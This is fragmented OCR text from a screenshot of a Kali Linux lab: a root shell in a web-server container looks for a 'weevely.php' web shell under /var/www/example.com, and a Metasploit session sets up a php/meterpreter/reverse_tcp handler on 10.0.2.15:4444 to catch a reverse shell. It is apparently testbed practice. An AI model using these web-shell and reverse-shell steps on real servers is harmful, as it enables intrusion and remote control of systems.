 Terminal Emulator
Use the command line
Trash
File System
Home
VBox_GAs_-
6.1.8
root@ee93f4
File Actions Edit View Help
[-m mark] [-M pmtudis
[-s packetsize] [-S
[-w deadline] [-W tim
/var/www/example.com/public_html/
rmission denied
Usage: ping [-aAbBdDfhLnOqrRUvV]
[-m mark] [-M pmtudis
[-s packetsize] [-S
[-w deadline] [-W tim
ls: cannot access /var/www/examp
ET/weevely.php: No such file or d
Usage: ping [-aAbBdDfhLnOqrRUvV]
[-m mark] [-M pmtudis
[-s packetsize] [-S
[-w deadline] [-W tim
ls: cannot access /var/www/examp
ET/weevely.php: No such file or d
Usage: ping [-aAbBdDfhLnOqrRUvV]
[-m mark] [-M pmtudis
[-s packetsize] [-S
[-w deadline] [-W tim
ls: cannot access /var/www/examp
ET/weevely.php: No such file or d
^C
root@ee93f494070e:/var/www/exampl
total 4
drwxr-xr-x 9 root root 4096 Sep 1
root@ee93f494070e:/var/www/exampl
-testbed
root@ee93f494070e:/var/www/exampl
total 8
drwxr-xr-x 1 www-data www-data 40
root@ee93f494070e:/var/www/exampl
kali@kali: ~/Documents
File Actions Edit View Help
https://metasploit.com
=[ metasploit v5.0.87-dev ]
+ -- --=[ 2006 exploits - 1096 auxiliary - 343 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Adapter names can be used for IP params set LHOST e
th0
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_t
cp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444